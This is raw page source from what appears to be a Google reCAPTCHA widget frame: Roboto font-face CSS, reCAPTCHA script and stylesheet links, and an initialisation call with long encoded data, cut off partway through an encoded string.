  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a1AQZJ71-ZIEZTKUfjaVxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a1AQZJ71-ZIEZTKUfjaVxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a1AQZJ71-ZIEZTKUfjaVxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKcZsO5woYkeMK+QjHCs8KdwrTDvcOgJ8O5bhTDm8Kmw4PCsSXDscKlw4dhw4oswpHDmsKfw4oHLD80eMKfw54Hw7/[base64]/DCgewqU1wpPDmSLCt8O4wpBmUsK3QwjDgxfCusKiS1zCiWHCqxU4bcOMVkwmWFzDq8Oxw58awpExScO6w7nCmHnDisOhw6wxwqnCiVLDphkbbAzChnUUTMKtOcKoO8OGfsOQJcOTenTDpMKoAcOcw4HDnMKFJsKzw7dnLG3Cs0/DpTjCnMO1w59JInDCnCnCjHxawoxVw4dnw7dRSntOwrkINcOLw5ltwqpsEVTCq8Ocw7/DpcOtwrwSaALDhhwGC8OwSsO7w78TwrrCn8OhK8ORw7rDu2bDsRvCiFbCtEXDvsKSBETDgwpnBnrChsOnwpHDrcKlwq/Cu8OdwprDkDpXeCxtwovDrxliWWoSHFspUsOwwrzClREFwrXDnz1PwqBHRMKYJMOrwqXChMOTRgnDnMKtEVI4wq3DicOHYTMFw49xY8Oqwp3DucOTwqc7w7NBw5/Cl8KvCsO0K2oILcOkwo0zwrDCucKXZsOXwrfDvEbDtsK7a8KyUcK0w5Rbw4XDhQx6w5LDnsOEw73DklHCjcOndsK6OUVUMxQFZxNAw4toc8KrCsO2w4DCgcOrw7PDqybDhMKuAlfCmkLCtsOPwrR0Gxkgwr10w6VCw43CscOxw5DDu8KZXsOiE3U5w4gQwrZdwqQNw7/DicOhbRzClsKnfmnCsTbDswrDucOlwqLCsMOxUcKyR8OSw5UpP8O6G8KAw4MURGbDo2/DtcOjw53DokgCN8KRw6wGQ3EDXzMgw4vCq1jCm3IwPmrDuULCj8KXw6HDhcOGw6XCi3hlwrrDoEHDocOew7TDvnVnw59YIsOxw4jCl0kUwp/DtMKKw79ZwofDrknDnE3DuEzCoMOfwo/[base64]/Cni95wpbCl8OTbyHCuT83HAAiw7FXG8KMeRAyw6t6w4rDkMO+J8K4SMOXdh7Dm8KfTx7CocKcBHIUN8O0w4rDlybCiWQRfcKAa3HCo8KGTgk+WsO1w63DkMO6bGpJworDpynDqcKBw4TCgcOfw6oTwoPClD0Uw5J9wohSw7M/JQrDscKwwqkcwpRVPBgvw54UE8O5wr/DrR1zEcO2fcKtG8KDw6fDssOZJ8OjP8Ksw63ChH/DhGnCjQnChMKkwo/[base64]/DngtLLMOcwrNLD8KMR2LDp8KGwo5dwqnCoMKtEBLDm8OVwpYsw6MHw67CpQQ0TMKcC2xBfGTCj8KbJjd4wp3CiMKuP8OPw4XCihcMJMK2Q8OYw6LCklAdBkfCiDpWUsKmDMKTw6BdPwbCgcOgDDpwXh5HZzxAMsOWNH/DgxPDqUdrwr7DvXFUw6tAwqTClkfDmjB3C3vCv8OoGWDClkcbwp3Chg/Cn8OSDcKfbAdYw7zDtlbCpWl8woLCuMOxOMKWV8OVwpTDncKuSG1Fa0rCi8OJRD3Dl8KiSsK3VcKnECvDvXhDwqjDmnvDgFHDtDEMwoXDqMK6wp7CgmJeXcOAw5x6KUYvwo9Kw64MJcOrw5sPwqMLMlsnwolLRsKxw4DDusO3wrYtJcKQwqXCkcOWwrQ+GX/Ci8KcTcK9QmvDm2UswrTDtjPCnw5dwo7CocKEDcOLJn7ChcKLwq0yLsOHw4XDlCo4wosAPcKNZsOlw7jDh8O6OMKZwrZ8FcOeHMOlLWI2wq7Diw3DihTDmzTCmV/[base64]/Z8KXYlfDn8KWcm3DnMK3w5JQCF91O8OgF8KJGj95EXPDukbCsA88w7zDosK2woNIcQDCrWtwP8K/w7/Cmw/[base64]/DqHXDgMKUXcODwppXw7rCvw3DhsOkKjIsEMOXHcKKCVTCrcO5DTIqDsObwrMNMBDDg39xwqsidsK+JHwJw7vDsV7ClcOewpV7TMO1wrvCiSoEwpx4DcOdOkTDg13DtAJWSRbCtsKDw5/DqBASfnoyOcKvwpAdwrNkw5/[base64]/wr7Dp8K4w7A0w7/DtxvCiMO7w6Iqw4/DmsKxwrdMwqADb8KTMcKqChV9wobDlcOuw5HDhlbCgD4swp3DlngfasObGx0mw5wBwoN9DBzDgkdnw7Z6wp/CrcKIwr7Cu2hoG8Kcw5nCvsOGNcOqLMORw4gSwr3DpsOoPcOUMsO/acOFdi7CtUpRw7jDmcOxw4vDhiXDnsOOw4c2UUHDqnYsw4RjbATCgWLDgcOQYnJKdMKyMcKFwrHDpXZ+w7PDgg/DvQLDpcOVwo00amjCtcKsZxdzwrU/[base64]/CnmXDmMOGM8Oiw63DozDCi8ODGjjDj0dSw5QhGsK7wq/Dl8KaL8OiwoXDu8KbASbDnW/[base64]/DtzocDUA2w4lKWcK5w61rfh/Cl8O4TcK5QcOhOMKSYld+ekfDlUzDqcOgXMKheMO+wq/Ci0nCtsOTQDc1EUnCj8O9RSMkA0IYF8KTw6vDkzzDthHDgxQ+wqcTwqbDnC3CsjJfUcKxw7HDlmPDk8KCCx/Ctg9MwrDDpMOzwoU2wrsbV8OPw5nDisO7e00OcwnClTMnwq8ewp4HO8K4w6XDksO8w6Ytw5I3RQYfUmjCiMOxDUTDnsO/fcK0TjvCr8K1w5LDl8O+LsONwrkmfA8Jwo3DjsOEeXHCsMO0w4DCt8OVw4UcD8KPO3QFBx98V8OdKcOKccO2BQvCrxLCu8OAwrxoGi/Dr8KewojDnCRVCsOFwrVVwrFNw40Yw6TCiH9WHjPCj2DCsMOdUcOzw5pUwqTDgcKpwrfDkcO1U05ARCzDgVQcw47Drg0uesOiH8KSwrbChcOZwpPChMKEwpsTJsOnwrjDrcOPb8KZw7lbfcOmw5zDtsOFQsOFTS3Chx/ClcOkw6pIUnsCQcKLw6TCg8KRwp95w5p1wqIKwq14woc1w7hZAMKYIHkkwoPCqsOpwqbChcK3RjE9w47CmsO8w51pCznCgMOhw7swUsKfXQBOAsK2JjhEw69RHsOQBA9oXcKAw4Z/K8K4GCPCoVlHw5AmwoDCjsOPw47CvCjCu8OKY8KhwrvClsK3fSDDqcK/woDCkQTCsXkWworDiRxew6RJfQHCoMKYwp3DoXHCpEPCp8K4w5lvw6AKw6g0wrsqwoPDhS4SIcOIPMOVw4rDoRZtw6giwpthGMK6wrLCmC3DhMKuMMOSIMKHw5/DggrDni4bwrrCosO8w6EcwrlUw7/Cg8OTTjzCn3gXMhPDqjrCgBHCvjBJPwXCvcKeMgl7worCgEvDmcORH8K3DEJdRsOpGcK6w5TCjnHCpMK4OMOcw6DCgcKhw6pFKHbCo8Kywrt7w53DmMOFM8Kda8KOwp/Dj8KvwrFpRsOGWcK3a8O9wrMaw5xcRGd6QTTCuMKgCx/Do8Ozw5Jow4TDosKvFVzDogpWwqHCklknH08cCcO7ecKeWmJMw7vCtSBMw6vDngtbJMKxcyDDpsOfwqUMwqx+wpENw43ClsKUwqPDoRLClU5gw5NTQsODbUfDvsOhbMOMJiDDuSo9w5jCumTCpcOdw6rCo1xGRBPCvsKyw6VUT8KOwodtwqzDnhDDnhwuw647w7t/wp7CvSghw4pKK8OTIQ1ECTzChcOYOQXCvMOkw6dewq5zw6vDt8ODw7YpLcOkw6EecizDk8K8w44dwo0mV8Ogw5VaI8KNwrTCrk/DimTChMOrwq1kJHEMwrolbMKybSImwpdITcOxwrLCij84N8KQGMKRfMKEPMOMHBbDg2LDlcKlUMKjLGE1w7t9Bn7DqMOxwqwjWsKCGcKJw6nDlSXCixDDmARvTMK4EcKSw4fDhmLCmDhNTT/DkjYqw6RRw5V7w6vClkLDscOvC2PDusO/wrNINcKVwrTDhkPDvcOMwpUFwpd8c8KeesKBGcKWOMKxAsOgLRXCkkjDnsOww4fDmH3CoH0CwpsQNV7CsMK0w6DDkMKjMU/Dn0fDicKzw5fDmVdPdMK2wrVxw6DDhi7DhsOawqIYwpMScCPDjRI6AHnDhsKiecKlOcORwoDDoDR1XMOsw5h0w7/[base64]/Dryspw5EgwqHCoGp0aghgw4tbUsOyOSduAMKyBsK1BnAVw5PDu8KRw4pFLl3CoQHCl3DDkVRbCD/ClxXCicKWLsOmwoQ/[base64]/Co8Ofw4rCthjDosKmHcOwwq/DjMOsw4HDt8Kow6vCngIUOQMSC8OsYwrDiTTDgQQ5T20kU8OawobDi8K5YcOtw6kwEMKAE8KjwrgNwpcAfsOLw6UfwofCuAE3Al88wpzDrnnDvcKgZm7CtMKTwpcPwrvCgi3DpBgbw6IIIMKVwpYtwrk2KSvCssK/[base64]/CgwEzSsO1wrImwozCisOHEEUqw4DDuTN7wqnCpRh3EkrCtHPDtMKwSVlyw4vDvcO2w5g3wq/DrUDDmGTCp17DllcBGCXCjMKBw5pTEsKjGDJWw7Acw7oxwqXDvCIKHMOhw5jDg8Kqw77DpcK7OMKSFcOsKcOBRMKnNsKJw6/[base64]/CicOMwqxYcmLCpQrCok3DoRsiw5lRw7/DsMKAwoTCksKBw4zDpkXCr8K/AGjCjcKuJsK3wqUOOcKscsOSw6UiwrElAj/DpCbDll0JY8KIIkDCvBzDgV0ydhZcw4gvw6liwpUww4fDgmDCi8Kbw6gVIcK9Z2XDlRdWwonCk8OqeDwIdsKjFcKbHyrDgsOWHgZTwooxPMKAMsKiAHVJD8OLw7PDgVh3w6oHwqfCj3HCuxnCqQcGIVLCmcONwpnCg8KXa2PCuMOJSyoZFnwDw7vCkcKwaMOrCm/CksOMQ1RBZCNaw7wpb8OTwq3Cm8KMw5xHesO/PmZMwpbCggdCdMK3wpzDnlsoaRZaw67DoMO8L8Ozw5LCkxVjM8K0b37DjFTCsmcEw4lzTMOwfsOPwrrCpR/DkwoSFsOfw7NUKsOXwrvCp8K0wrk6MmMGw5PCt8OAe1N9VBTCnA0GbcOZasKZJkEMw5nDsxjDocKLfcOwasOjO8OWUsK/KMOvwqRuwpNkBS/DjwJFPUvDliXDjCQjwrYyIwBuUTsjOSvCscKOdsO/JsKEw7jDoy7DuD7DvsOLw5rDtGJiwpPCo8OlwpddIsKYZ8K8wr7DoQzCvhbDtzAUb8KSSFTDgT5gGMKuw5lHw7EcScKleT4Qw5zCg39BMAABw7/Cl8KdP27CpMKMwp3DncOow6UlKWBvwpPCpMK3w79fJsK2w7/CrcK4IsK9w5TCmcKHwq/Dtm0BK8KxwpRdwqVjJMKtw5rCgsKEB3HDhMOnf37ChsKHPBjCvcKSwpPCmmjDghPCkMOZwqB3wrzClcOkMDrDl2/CoSHDoMOrwonCjjXCs11Vw7tlE8KjRMOww63Cph7DrjPCvmXDvk4sDh87w6oDwonCkFooXMOTdMOSw6ZnZnEiwq8EMlrDmDTDp8O9w6HDlcOXwogJwop4w7ZqfsKDwo4Hwq/DvsKlw78Yw5PCmcK2QcK9U8K9DsO2GhY9w7Yzw7l5IcO5wrQ6e0HDp8OmG8K6OFXCg8Kmwr3CkDjCisK1w7gVwo86woR0w5LClgMACsKMWXx6JMKew7JvHx8gwqvChQnDlQBSwqHDqXfDu3rCgGFjw7I1wo7DtUV/CGTCjV3Dm8Onwqw8w5NhQMKsw7TDpiDDucOTwqYCw5zDoMOlw6jCln7Ds8Klw4wRS8OkZDbCrcONw49ybXwuw4UEScO6wpPCp33Ds8O/w5PCi0nCtMORWWnDhUDCkgTCsxtMP8ONZ8KsQMKRU8KGw4F5TMKzEkxBwoUWH8Ksw5rDljEoBX1dUEIaw6jDkMKvwrgScsOsGD8+agJSV8KfAwx3Bj9JCyldwqgJTcKzw4twwqnCqcO9woZleQoVP8Kow6R/wqHCpcOwXMKhcMOzw5XDl8KWIU9fw4TCl8KGeMKDecKew67Cg8Omw6AyUXk4Y8OpUT5YBHARw47Ci8KzS2toaX1MEsK8wpNWw69xw5g1wr1/w4rCslwWLMOQw4ItdsO8wpvDqicZw6bDtV3Cn8KLOETCvcOmaSYBwqpSw7h+w6xmScKsO8OXBkXCicOFMMKeUwo8VsKvwo4fw4EfH8OHZ2Ydw4rCjXAOQ8K3aH/[base64]/Cv2kNwq5Ew6RFaMKxwq3DssOdKcKmwpNnw5V7w58NZFJ6HlDCi17DhxXCs8O6HMKkCCgEw5dYNsOwLg5bw73Dq8KZRnbCjMOXGHgbfsKcScOADGTDhFg8w45HCXTDriQACGvCpsOrAcO6w4DCmHcKw50ew7ErwrzDnxEuwqjDk8O/w5VRwoHDo8Kew54JdMOSwoXDnhUHfsKgHMO/Hkczw5NBWDfDocOlacOKw7NIWMKjAWjCkFDCgMKQwrTCtcKzwpFOJMKMccKrwoXDtcKYwq46w5PDvh3CrcKJwokXZiRlBxY6wqnCqsKIaMOCB8KKOi/DnB/[base64]/DkXTDrTfDh3jCusKvwrFsDcOUwp7Cky